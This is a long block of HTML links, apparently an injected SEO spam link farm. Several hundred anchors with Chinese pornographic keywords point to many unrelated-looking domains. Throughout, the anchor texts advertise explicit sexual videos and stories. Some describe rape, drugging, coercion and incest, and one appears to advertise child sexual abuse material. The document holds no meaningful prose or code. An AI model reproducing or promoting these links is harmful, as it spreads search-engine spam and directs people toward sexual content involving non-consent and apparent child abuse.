<a href="http://www.boborganix.com" target="_blank">狠狠干视频在线</a>|
<a href="http://www.paysyz.com" target="_blank">强行扒开双腿猛烈进入韩国</a>|
<a href="http://www.teentus.com" target="_blank">免费看男生操女生</a>|
<a href="http://www.fzrsjx.com" target="_blank">手机看片麻豆</a>|
<a href="http://www.ssymode.com" target="_blank">一级做a爰片久久毛片a</a>|
<a href="http://www.planetmarkeging.com" target="_blank">黄色一级一级片</a>|
<a href="http://www.collpaperwriting.com" target="_blank">强扶着岳从后面挺进电影中文字幕</a>|
<a href="http://www.thegreatestministry.com" target="_blank">免费久久久久久久</a>|
<a href="http://www.chinamerck.com" target="_blank">一级片免费网站</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">91视频黄色片</a>|
<a href="http://www.vision21inc.com" target="_blank">黄色特一级片</a>|
<a href="http://www.ponderbay.com" target="_blank">黄色一级二级</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">中文字幕av不卡</a>|
<a href="http://www.kingsan168.com" target="_blank">国产农村寡妇免费一级</a>|
<a href="http://www.foodjee.com" target="_blank">国产91亚洲精品</a>|
<a href="http://www.taozhixing.com" target="_blank">中文字幕av一区二区</a>|
<a href="http://www.tl-bj.com" target="_blank">日韩欧美中文</a>|
<a href="http://www.nordic-distribution.com" target="_blank">娇妻互换享受高潮91九色</a>|
<a href="http://www.anglongreece.com" target="_blank">99久国产</a>|
<a href="http://www.tampabaypontoon.com" target="_blank">波多野结衣被夫上司持续</a>|
<a href="http://www.editsbyabha.com" target="_blank">韩国理伦三级做爰</a>|
<a href="http://www.tuliposuccion.com" target="_blank">国产欧美自拍一区</a>|
<a href="http://www.sinppecsales.com" target="_blank">国产成年人小视频</a>|
<a href="http://www.bangbangnin198.com" target="_blank">久久一区二区视频</a>|
<a href="http://www.gzhaochuang.com" target="_blank">va亚洲va欧美va国产综合</a>|
<a href="http://www.nikeordnance.com" target="_blank">黄色小说在线播放</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">91亚洲精品一区二区乱码</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">chinese赤兔gayxxxxx天美</a>|
<a href="http://www.bjkyty.com" target="_blank">欧美日韩亚洲综合</a>|
<a href="http://www.tldlcl.com" target="_blank">亚洲男女网站</a>|
<a href="http://www.jrodriguezm.com" target="_blank">国产a一区二区</a>|
<a href="http://www.localslatest.com" target="_blank">国产精选一区</a>|
<a href="http://www.ubuntusofta.com" target="_blank">免费看黄秘片</a>|
<a href="http://www.100fit4life.com" target="_blank">欧美视频一二</a>|
<a href="http://www.nnmeidik.com" target="_blank">大学生一级一片第一次野外</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">看免费黄色大片</a>|
<a href="http://www.zfgy57.com" target="_blank">免费看片污网站</a>|
<a href="http://www.justinemclarenart.com" target="_blank">国产精品久久久久久久岛一本蜜乳</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">日本欧美日韩</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">性一级视频</a>|
<a href="http://www.themusiclyrics.com" target="_blank">精品久久久成人</a>|
<a href="http://www.wxbsh.com" target="_blank">公主好紧丞相好爽h</a>|
<a href="http://www.9pit.com" target="_blank">亚洲爽爽网</a>|
<a href="http://www.whiteleyart.com" target="_blank">天干天干天干夜夜爽av</a>|
<a href="http://www.ycsohu.com" target="_blank">三级精品在线观看</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">亚洲国产精品成人无久久精品</a>|
<a href="http://www.hmy-tea.com" target="_blank">波多野结衣被夫上司持续</a>|
<a href="http://www.122cams.com" target="_blank">欧美亚洲h</a>|
<a href="http://www.loststaterecords.com" target="_blank">《浴室激情》在线观看日本</a>|
<a href="http://www.upsxudianchic.com" target="_blank">一区二区国产精品</a>|
<a href="http://www.zckct.com" target="_blank">男人手伸进内衣里揉我胸到爽</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">日本精品aaa</a>|
<a href="http://www.if-9.com" target="_blank">国产偷久久一级精品60部</a>|
<a href="http://www.usaonlineinsurances.com" target="_blank">cl榴社区1024入口一二三四</a>|
<a href="http://www.mikeandspencer.com" target="_blank">波多野结衣按摩电影</a>|
<a href="http://www.tldlcl.com" target="_blank">免费在线观看a视频</a>|
<a href="http://www.yayazhu2.com" target="_blank">黄色喷水视频</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">aaaa级片</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">少妇荡乳情欲办公室免费视频</a>|
<a href="http://www.brainonpaper.com" target="_blank">蜜臀久久精品99国产精品日本</a>|
<a href="http://www.qhukulele.com" target="_blank">午夜精品福利视频在线观看</a>|
<a href="http://www.medimavin.com" target="_blank">日韩欧美成人精品</a>|
<a href="http://www.csjingcai.com" target="_blank">avav在线</a>|
<a href="http://www.remaxconsultants.com" target="_blank">少妇被到爽</a>|
<a href="http://www.godramacool.com" target="_blank">一级黄色高清视频</a>|
<a href="http://www.qiqibaobei.com" target="_blank">大乳futa巨大hd</a>|
<a href="http://www.northernheartgames.com" target="_blank">护士系列高辣h文合集</a>|
<a href="http://www.kurt-hollenberg.com" target="_blank">黄文在线看</a>|
<a href="http://www.exclusivetr.com" target="_blank">日本亲子乱子伦xxxx10路</a>|
<a href="http://www.flash139.com" target="_blank">精品色影院</a>|
<a href="http://www.yhxjj.com" target="_blank">强制禁脔小公主h楚宴</a>|
<a href="http://www.kar-san.com" target="_blank">欧美精品日韩</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">精品免费一区</a>|
<a href="http://www.jnmsyl.com" target="_blank">被黑人侵犯若妻中文字幕</a>|
<a href="http://www.deputationjobs.com" target="_blank">都市激情自拍偷拍</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">久久国产亚洲</a>|
<a href="http://www.fernseher-test.com" target="_blank">97久久国产亚洲精品超碰热</a>|
<a href="http://www.jh942.com" target="_blank">国产精品小视频网站</a>|
<a href="http://www.dajinya.com" target="_blank">国内精品卡一卡二卡三</a>|
<a href="http://www.chatctt.com" target="_blank">美女下部隐私</a>|
<a href="http://www.nikeordnance.com" target="_blank">色综久久综合桃花网</a>|
<a href="http://www.shboliang.com" target="_blank">一区二区三区国产在线</a>|
<a href="http://www.xpertsforyou.com" target="_blank">男女野外做爰电影免费</a>|
<a href="http://www.ballardslandscaping.com" target="_blank">波多野结衣黄色网址</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">91精品人成在线观看</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">色av一区</a>|
<a href="http://www.obet735.com" target="_blank">伊人久久国产</a>|
<a href="http://www.eastzo.com" target="_blank">国产91中文</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">女人被狂躁到高潮30分钟</a>|
<a href="http://www.besolcd.com" target="_blank">黄色3级视频</a>|
<a href="http://www.yazamsoftware.com" target="_blank">91美女片黄在线观看91美女</a>|
<a href="http://www.thauruabenuoc.com" target="_blank">久久三级视频</a>|
<a href="http://www.xtjcy.com" target="_blank">国产精品原创av</a>|
<a href="http://www.mfoldgallery.com" target="_blank">免费黄色录像片</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">天躁狠狠躁</a>|
<a href="http://www.xtjcy.com" target="_blank">在线精品亚洲欧美日韩国产</a>|
<a href="http://www.ramairforhomebuilts.com" target="_blank">年轻女邻居艳史</a>|
<a href="http://www.heyunke.com" target="_blank">厨房情趣短裙制服h</a>|
<a href="http://www.hadeaworlds.com" target="_blank">日本a在线看</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">医生强烈淫药h调教小说视频</a>|
<a href="http://www.ewenwen.com" target="_blank">在线毛片网</a>|
<a href="http://www.cg55539.com" target="_blank">一级一片免播放</a>|
<a href="http://www.ofsetprinters.com" target="_blank">欧美性色综合网站</a>|
<a href="http://www.chifrica.com" target="_blank">一级性生活黄色片</a>|
<a href="http://www.iquanbi.com" target="_blank">久久伊人亚洲</a>|
<a href="http://www.5117top.com" target="_blank">不知火舞被到爽cnmo</a>|
<a href="http://www.llplasticextruder.com" target="_blank">国产精品亚洲欧美日韩久久制服诱</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">精品粉嫩aⅴ一区二区三区四区</a>|
<a href="http://www.kamsstore.com" target="_blank">欧美日韩二三区</a>|
<a href="http://www.geekinfox.com" target="_blank">色婷婷午夜</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">一卡二卡在线</a>|
<a href="http://www.excitedc.com" target="_blank">亚洲精品国产精品乱码不97</a>|
<a href="http://www.wmy749.com" target="_blank">三上悠亚の绝顶亚在线观看</a>|
<a href="http://www.benmiao168.com" target="_blank">亚欧在线免费观看</a>|
<a href="http://www.superleaguecentral.com" target="_blank">少妇偷人精品视频</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">丰满寂寞少妇</a>|
<a href="http://www.hadeaworlds.com" target="_blank">欧美一级色</a>|
<a href="http://www.zsghled.com" target="_blank">香蕉久久人人爽人人爽人人片av</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.famousload.com" target="_blank">小莹的性荡生活最新章节</a>|
<a href="http://www.aimoled.com" target="_blank">国产精品久久精品99国产百盛</a>|
<a href="http://www.rshtz.com" target="_blank">女人张开腿让男人插</a>|
<a href="http://www.wenpupu.com" target="_blank">欧美日韩中文字幕三区</a>|
<a href="http://www.dawnpennington.com" target="_blank">精品久久久久久久久久</a>|
<a href="http://www.daiyunjigou.com" target="_blank">日月俱乐部裸体裸体歌舞</a>|
<a href="http://www.holistictimefinder.com" target="_blank">国内愉拍国内精品少妇</a>|
<a href="http://www.scherrerfinancial.com" target="_blank">久久久久久久久久影视</a>|
<a href="http://www.hd3dposter.com" target="_blank">国产精品午夜剧场</a>|
<a href="http://www.2jiepai.com" target="_blank">色婷婷毛片</a>|
<a href="http://www.xbox360bak.com" target="_blank">欧美激情国产一区</a>|
<a href="http://www.tonglucn.com" target="_blank">国产天天操天天干</a>|
<a href="http://www.nwaxeco.com" target="_blank">麻豆福利网</a>|
<a href="http://www.wojllj.com" target="_blank">a毛片在线</a>|
<a href="http://www.on-za.com" target="_blank">色天使久久</a>|
<a href="http://www.milldene.com" target="_blank">亚洲人成中文字幕在线观看</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">丰满少妇被猛烈进入高清在线</a>|
<a href="http://www.inaflashtransport.com" target="_blank">jizz性欧美19</a>|
<a href="http://www.kingsan168.com" target="_blank">日本美女日批视频</a>|
<a href="http://www.stbgunceladres.com" target="_blank">欧美国产日本</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">国产精品一区二区三区四区不卡</a>|
<a href="http://www.mageweiwang.com" target="_blank">男吃女人双乳30分钟视频</a>|
<a href="http://www.criseru.com" target="_blank">女人扒开腿免费视频app</a>|
<a href="http://www.anchoragebus.com" target="_blank">国产精品丝袜久久久久久久不卡</a>|
<a href="http://www.loststaterecords.com" target="_blank">国产美女色诱视频又又酱</a>|
<a href="http://www.wwwq5550.com" target="_blank">日韩精品一区二区三区免费观看</a>|
<a href="http://www.anchorgrips.com" target="_blank">啊～尿进来了～啊哈～h</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">日韩高清在线一区</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">日韩国产一区</a>|
<a href="http://www.zlxin.com" target="_blank">国产精品乱码一区</a>|
<a href="http://www.anzhixinip.com" target="_blank">日剧大尺度免费观看完整版</a>|
<a href="http://www.xiaogogo.com" target="_blank">全文辣肉h短篇春野小农民</a>|
<a href="http://www.hylhm.com" target="_blank">亚洲视频一二三</a>|
<a href="http://www.2jiepai.com" target="_blank">薄纱暴露奴项圈乳环蒂环小说</a>|
<a href="http://www.aiqibuy.com" target="_blank">被老板在办公室调教成奴</a>|
<a href="http://www.lprm1.com" target="_blank">变态女的校园自虐露处花元芳</a>|
<a href="http://www.storeteeus.com" target="_blank">被蹂躏的护士bd</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">日韩欧美高清视频在线观看</a>|
<a href="http://www.ywjhq.com" target="_blank">一卡二卡在线观看</a>|
<a href="http://www.gowelove.com" target="_blank">丝袜亚洲另类欧美重口</a>|
<a href="http://www.whiteleyart.com" target="_blank">天天躁日日躁狠狠躁</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">韩国激情四射</a>|
<a href="http://www.obsidianwitch.com" target="_blank">好大好粗好深</a>|
<a href="http://www.exceeds-app.com" target="_blank">男女啪啪免费观看</a>|
<a href="http://www.jxsz1688.com" target="_blank">国产三级久久</a>|
<a href="http://www.chhfjm.com" target="_blank">国产又黄又爽</a>|
<a href="http://www.salazoon.com" target="_blank">av水蜜桃</a>|
<a href="http://www.bsndw.com" target="_blank">少妇口述刺激的偷人经历</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">欧美日韩aaa</a>|
<a href="http://www.gp98888.com" target="_blank">冰山总裁被cao成sao货双性</a>|
<a href="http://www.qthwsjd.com" target="_blank">亚洲欧美999</a>|
<a href="http://www.superleaguecentral.com" target="_blank">激情综合国产</a>|
<a href="http://www.cdpphotos.com" target="_blank">美女扒开尿口网站</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">少妇一级淫片60分钟在线观看</a>|
<a href="http://www.lechityn.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://www.higherpetresource.com" target="_blank">中文字幕精品久久久</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">性少妇mdms丰满hdfilm</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">爽躁多水快深一点</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">黄色小说一级</a>|
<a href="http://www.techiaim.com" target="_blank">波多野结衣伦理电影在线观看</a>|
<a href="http://www.basketexporter.com" target="_blank">日韩成人精品一区二区</a>|
<a href="http://www.markchungvo.com" target="_blank">两根巨大一起进去高h在线观看</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">欧美无卡</a>|
<a href="http://www.conmage.com" target="_blank">色网直播app</a>|
<a href="http://www.vns2988.com" target="_blank">欧美一级做a</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">乖就蹭蹭就一次高h</a>|
<a href="http://www.dreamoncharters.com" target="_blank">午夜午夜精品一区二区三区文</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">法国淫欲的代价完整版</a>|
<a href="http://www.532wz.com" target="_blank">最新国产一区</a>|
<a href="http://www.bradpeirson.com" target="_blank">日韩欧美激情视频</a>|
<a href="http://www.jianfeiw.com" target="_blank">国产极品一区</a>|
<a href="http://www.stafforddistributing.com" target="_blank">娇妻被交换粗又大又硬的漫画</a>|
<a href="http://www.7877suncity.com" target="_blank">亚洲高清不卡</a>|
<a href="http://www.eedssx.com" target="_blank">久久久精品久久日韩一区综合</a>|
<a href="http://www.pensacolatvrepair.com" target="_blank">舌头伸进去的我好爽男男</a>|
<a href="http://www.aclf2021.com" target="_blank">四位少妇精油按摩做爰bd电影</a>|
<a href="http://www.obet735.com" target="_blank">亚洲美女久久久久</a>|
<a href="http://www.doddfranklaw.com" target="_blank">看国产黄色大片</a>|
<a href="http://www.groupktechnologies.com" target="_blank">少妇不卡视频</a>|
<a href="http://www.100fit4life.com" target="_blank">aaa一区二区三区</a>|
<a href="http://www.efdxb.com" target="_blank">男女人xx视频</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">日韩免费av</a>|
<a href="http://www.sdyuezi.com" target="_blank">豪妇荡乳黄淑珍全文</a>|
<a href="http://www.altinsarisi.com" target="_blank">麻豆videos</a>|
<a href="http://www.if-9.com" target="_blank">少妇一级淫片免费看…</a>|
<a href="http://www.chnbaiker.com" target="_blank">天天插天天舔</a>|
<a href="http://www.jeminal.com" target="_blank">一级片免费在线观看</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">亚洲国产精品成人久久久麻豆</a>|
<a href="http://www.makookgames.com" target="_blank">日韩一区精品</a>|
<a href="http://www.cybermegstore.com" target="_blank">操日本大逼</a>|
<a href="http://www.yxjsba.com" target="_blank">章子怡三级未删减版最爱</a>|
<a href="http://www.sl-classifieds.com" target="_blank">三个人弄了我一晚上口述</a>|
<a href="http://www.bjxdc8.com" target="_blank">黄色一级免费视频</a>|
<a href="http://www.wenpupu.com" target="_blank">伊人综合久久</a>|
<a href="http://www.shgdyjhs.com" target="_blank">欧美电影二区</a>|
<a href="http://www.immediateconapp.com" target="_blank">亚洲欧美日韩综合</a>|
<a href="http://www.panelinsaat.com" target="_blank">中国二级片</a>|
<a href="http://www.baiduit.com" target="_blank">国产欧美精品国产国产专区</a>|
<a href="http://www.jackren.com" target="_blank">欧美久久精品一级c片</a>|
<a href="http://www.noborderssports.com" target="_blank">极度羞辱伺候绿帽国产</a>|
<a href="http://www.hz1995.com" target="_blank">日韩av一二三四</a>|
<a href="http://www.abitofaloha.com" target="_blank">欧美日韩免费网站</a>|
<a href="http://www.thesignalcenter.com" target="_blank">免费在线一级片</a>|
<a href="http://www.globalassetfinance.com" target="_blank">久久久天堂国产精品女人</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">午夜精品偷拍</a>|
<a href="http://www.coralandressegovia.com" target="_blank">黄色一极毛片</a>|
<a href="http://www.yznpx.com" target="_blank">日本边添边柔边做边爱</a>|
<a href="http://www.brainonpaper.com" target="_blank">亚洲视频aaa</a>|
<a href="http://www.opensourcegang.com" target="_blank">人人爽久久涩噜噜噜网站</a>|
<a href="http://www.qhsiliao.com" target="_blank">厨房掀开馊了裙子挺进视频</a>|
<a href="http://www.120gbjc.com" target="_blank">一级做a爰片性色毛片16美国</a>|
<a href="http://www.qxlgss.com" target="_blank">av网站在线观看不卡</a>|
<a href="http://www.yxspring.com" target="_blank">亚洲精品久久久久999中文字幕</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">一卡二卡在线</a>|
<a href="http://www.groupktechnologies.com" target="_blank">91精品天码美女少妇</a>|
<a href="http://www.lsgj168.com" target="_blank">亚洲美女视频一区</a>|
<a href="http://www.groupktechnologies.com" target="_blank">无遮挡动态图</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">高禁伦桌上肉伦h男男</a>|
<a href="http://www.fudingcaijing.com" target="_blank">4d大乳女人喂奶</a>|
<a href="http://www.puresoullife.com" target="_blank">公交车上～嗯啊被陌生人摸视频</a>|
<a href="http://www.bjxrm.com" target="_blank">国内视频一区二区</a>|
<a href="http://www.zhyey.com" target="_blank">国产原创一区二区</a>|
<a href="http://www.aozhouba.com" target="_blank">精品久久伊人</a>|
<a href="http://www.cummia.com" target="_blank">免费黄色在线</a>|
<a href="http://www.beta138alter.com" target="_blank">朱竹清到爽高潮痉挛</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">亚洲精品成人久久</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">亚洲精品视频网</a>|
<a href="http://www.dgopticalmy.com" target="_blank">丰满放荡岳乱妇69www</a>|
<a href="http://www.hekatronics.com" target="_blank">嗯啊放荡女np高h粗口尿</a>|
<a href="http://www.if-9.com" target="_blank">亚洲精品日韩激情欧美</a>|
<a href="http://www.southernsci.com" target="_blank">欧美亚洲综合网</a>|
<a href="http://www.collar-me-chic.com" target="_blank">欧美一区二区三区婷婷月色</a>|
<a href="http://www.whiteleyart.com" target="_blank">巨乳女教师电影</a>|
<a href="http://www.magscompany.com" target="_blank">xxxx18hd亚洲hd秘书</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">日韩中文字幕午夜视频</a>|
<a href="http://www.foodjee.com" target="_blank">91精品国产综合久久小美女</a>|
<a href="http://www.souwolx.com" target="_blank">青青青视频在线</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">伦理性视频</a>|
<a href="http://www.0535zx.com" target="_blank">三三调教奴视频vk</a>|
<a href="http://www.shgdyjhs.com" target="_blank">免费日韩av在线</a>|
<a href="http://www.raccontodinverno.com" target="_blank">亚洲 国产成人av</a>|
<a href="http://www.jnyzt.com" target="_blank">日韩精品乱码久久久久久</a>|
<a href="http://www.kedimotel.com" target="_blank">日韩污污视频</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">丰满少妇被猛烈进入在线观看</a>|
<a href="http://www.tianzhuxing.com" target="_blank">亚洲aaa精品</a>|
<a href="http://www.baiduit.com" target="_blank">好大好紧好爽好湿h</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">欧美一卡在线</a>|
<a href="http://www.sczth.com" target="_blank">人人干视频</a>|
<a href="http://www.nikuidesigner.com" target="_blank">公交车上的激情</a>|
<a href="http://www.wllyh.com" target="_blank">亚洲国产综合精品久久久久久</a>|
<a href="http://www.biscomtdigits.com" target="_blank">国产一二三av</a>|
<a href="http://www.mannaquestteam.com" target="_blank">ass日韩少妇毛茸茸pics</a>|
<a href="http://www.gkingwest.com" target="_blank">男男控精边缘寸止调教视频</a>|
<a href="http://www.szzeye.com" target="_blank">亚洲第一av在线播放</a>|
<a href="http://www.orangebstrategic.com" target="_blank">国产五十路毛片</a>|
<a href="http://www.foshanhao.com" target="_blank">欧美亚洲自拍一区</a>|
<a href="http://www.qiqibaobei.com" target="_blank">男女污污视频网站</a>|
<a href="http://www.shboliang.com" target="_blank">午夜爽爽爽影院</a>|
<a href="http://www.wouldyoulather.com" target="_blank">久久精品黄色</a>|
<a href="http://www.inaflashtransport.com" target="_blank">亚洲色图欧美自拍</a>|
<a href="http://www.loststaterecords.com" target="_blank">九九在线观看精彩视频</a>|
<a href="http://www.yayazhu2.com" target="_blank">掀起女同桌裙子把她弄到高潮</a>|
<a href="http://www.vasung-tools.com" target="_blank">麻豆精品视频在线</a>|
<a href="http://www.yh5855.com" target="_blank">69国产成人综合久久精品欧美</a>|
<a href="http://www.ddrpendrive.com" target="_blank">日韩一区二区视频在线观看</a>|
<a href="http://www.bangbangnin198.com" target="_blank">日本一二三在线视频</a>|
<a href="http://www.cc0922.com" target="_blank">三一4p嗯啊巨肉宿舍百合</a>|
<a href="http://www.yourtrendingnews.com" target="_blank">国产又粗又长又黄又猛小说推荐</a>|
<a href="http://www.tbjmd.com" target="_blank">国产精品久久久久久亚洲徐婉婉</a>|
<a href="http://www.tjesus.com" target="_blank">调教高h视频</a>|
<a href="http://www.abitofaloha.com" target="_blank">国产高清aaa</a>|
<a href="http://www.aimoneydude.com" target="_blank">帝王总攻h啪肉</a>|
<a href="http://www.ziyuncd.com" target="_blank">日韩精品aaa</a>|
<a href="http://www.dgyxsy888.com" target="_blank">日本精品久久久久中文字幕5</a>|
<a href="http://www.taozhixing.com" target="_blank">少妇被中出</a>|
<a href="http://www.kieyyuel.com" target="_blank">日本护士高潮第一次</a>|
<a href="http://www.anerofficial.com" target="_blank">99久久国产综合精品麻豆</a>|
<a href="http://www.bossmanshades.com" target="_blank">日本精品久久久久影院</a>|
<a href="http://www.yunfu2.com" target="_blank">老师好大好爽再深</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">鲤鱼乡噗呲进入湿润bl</a>|
<a href="http://www.experienceoverseas.com" target="_blank">男女无遮挡啪啪</a>|
<a href="http://www.cyqsng.com" target="_blank">日韩av免费在线看</a>|
<a href="http://www.cnjiaomo.com" target="_blank">av在线一区二区三区</a>|
<a href="http://www.124kok.com" target="_blank">精品乱人码一区二区二区</a>|
<a href="http://www.2jiepai.com" target="_blank">男男控精边缘寸止调教视频</a>|
<a href="http://www.ycsohu.com" target="_blank">成人一卡二卡</a>|
<a href="http://www.arsenalsecurityph.com" target="_blank">呦小型女6一8xxxx</a>|
<a href="http://www.shijianls.com" target="_blank">老师的玉臀吞吐着巨龙</a>|
<a href="http://www.artururbanski.com" target="_blank">男人鸡鸡桶女人</a>|
<a href="http://www.dreamoncharters.com" target="_blank">军人糙汉和乖乖女h灌满</a>|
<a href="http://www.womeneg.com" target="_blank">成人av亚洲</a>|
<a href="http://www.limitspowermeters.com" target="_blank">荫蒂被男人添的好舒服爽</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">一级小毛片</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">在车内揉搓她的双乳免费视频</a>|
<a href="http://www.thecoolstuffhq.com" target="_blank">豪妇荡乳欧美在线播放视频</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">国产激情午夜</a>|
<a href="http://www.beta138alter.com" target="_blank">申鹤被扒开腿做同人漫画</a>|
<a href="http://www.consciencenonsense.com" target="_blank">国产精品第一区</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">国产精品社区</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">国产在线欧美日韩</a>|
<a href="http://www.010cars.com" target="_blank">豪妇荡乳黄淑珍全文</a>|
<a href="http://www.jsdfy.com" target="_blank">动漫精品久久久久</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.melodycarroll.com" target="_blank">男女激情视频在线</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">欧美一二三区在线视频</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">国产aaa免费视频</a>|
<a href="http://www.mageweiwang.com" target="_blank">黄色毛片小视频</a>|
<a href="http://www.cechi88.com" target="_blank">军人粗大的内捧猛烈进出视频</a>|
<a href="http://www.famousload.com" target="_blank">亚洲精品在线成人</a>|
<a href="http://www.313jyjt.com" target="_blank">中国女人一级片</a>|
<a href="http://www.fm320.com" target="_blank">色av婷婷</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">欧美精品二</a>|
<a href="http://www.rushingrides.com" target="_blank">《四位少妇按摩记》电影</a>|
<a href="http://www.robertkwright.com" target="_blank">亚洲成人第一页</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">久久精品99国产国产精</a>|
<a href="http://www.eedssx.com" target="_blank">高h巨肉催眠文男男</a>|
<a href="http://www.facemaskwintex.com" target="_blank">欧美黄色片在线</a>|
<a href="http://www.zghaoren.com" target="_blank">纱里竹内奈av在线播放</a>|
<a href="http://www.11kphoto.com" target="_blank">日韩啪啪小视频</a>|
<a href="http://www.zjhz18.com" target="_blank">一进一出下面喷白浆九瑶视频</a>|
<a href="http://www.cruxpropertiesllc.com" target="_blank">女人高潮抽搐喷液30分钟视频</a>|
<a href="http://www.qhsiliao.com" target="_blank">av在线最新</a>|
<a href="http://www.thegreatestministry.com" target="_blank">久久国产精品99久久人人澡</a>|
<a href="http://www.ywjhq.com" target="_blank">国产久99</a>|
<a href="http://www.ddmaishu.com" target="_blank">夜夜躁狠狠躁日日躁2024</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">狂野欧美性猛交xxxx巴西</a>|
<a href="http://www.thelittlehello.com" target="_blank">怡春院一区二区三区</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">午夜影院老司机</a>|
<a href="http://www.jackren.com" target="_blank">国产精品乱码一区</a>|
<a href="http://www.ly-rd.com" target="_blank">黄色小片片</a>|
<a href="http://www.aonina.com" target="_blank">久久激情网</a>|
<a href="http://www.0055sbd.com" target="_blank">女教师被强行糟蹋电影</a>|
<a href="http://www.facemaskwintex.com" target="_blank">日韩中文字幕久久</a>|
<a href="http://www.makookgames.com" target="_blank">丰满少妇被猛烈进入高清在线</a>|
<a href="http://www.zhongyunhz.com" target="_blank">日韩欧美国产亚洲</a>|
<a href="http://www.11kphoto.com" target="_blank">亚洲啪啪一区</a>|
<a href="http://www.y5966.com" target="_blank">污污视频网站免费在线观看</a>|
<a href="http://www.frankharvesting.com" target="_blank">免费有色视频网站视频</a>|
<a href="http://www.gzjinbadian.com" target="_blank">国产精品22p</a>|
<a href="http://www.voyageofthevezo.com" target="_blank">污视频免费看</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">蜜乳av懂色av粉嫩av</a>|
<a href="http://www.makookgames.com" target="_blank">《性爽1》在线观看</a>|
<a href="http://www.championbaby.com" target="_blank">九色porny丨精品自拍视频</a>|
<a href="http://www.oshuu.com" target="_blank">国产精品美女久久久av超清</a>|
<a href="http://www.chhfjm.com" target="_blank">亚欧在线观看</a>|
<a href="http://www.qiaomeipo.com" target="_blank">在线免费黄色小视频</a>|
<a href="http://www.qiqibaobei.com" target="_blank">中国女人一级片</a>|
<a href="http://www.tap-chap.com" target="_blank">国产乱hdvidoes</a>|
<a href="http://www.wtcsw.com" target="_blank">欧美啪啪小视频</a>|
<a href="http://www.thunderbirdmartialarts.com" target="_blank">好大好爽还想跟你做</a>|
<a href="http://www.youai66.com" target="_blank">亚洲视频aaa</a>|
<a href="http://www.bestvotesite.com" target="_blank">色综合久久久久综合体桃花网</a>|
<a href="http://www.pantherpriderx.com" target="_blank">www.黄色大片</a>|
<a href="http://www.dlsncp.com" target="_blank">在线一二区</a>|
<a href="http://www.godramacool.com" target="_blank">帅气校草被下药调教成奴的故事</a>|
<a href="http://www.first-capital-partner.com" target="_blank">被两个男人按住吃奶3p一区二区</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">国产h在线看</a>|
<a href="http://www.rodberg-studio.com" target="_blank">美女叉开腿让男人桶</a>|
<a href="http://www.puresoullife.com" target="_blank">啊啊好大好爽</a>|
<a href="http://www.brancat.com" target="_blank">台湾久久久</a>|
<a href="http://www.duduvu.com" target="_blank">岳让我从后面进去满足他视频</a>|
<a href="http://www.124kok.com" target="_blank">国语对白一区二区</a>|
<a href="http://www.dzmove.com" target="_blank">一区不卡在线</a>|
<a href="http://www.couponspeedy.com" target="_blank">粗暴蹂躏中文一区二区三区</a>|
<a href="http://www.ghostsofsnohomish.com" target="_blank">一级特黄aaa</a>|
<a href="http://www.qiaomeipo.com" target="_blank">国产freexxxx性播放古装</a>|
<a href="http://www.0370rcw.com" target="_blank">欧美一区精品</a>|
<a href="http://www.mageweiwang.com" target="_blank">午夜欧美视频</a>|
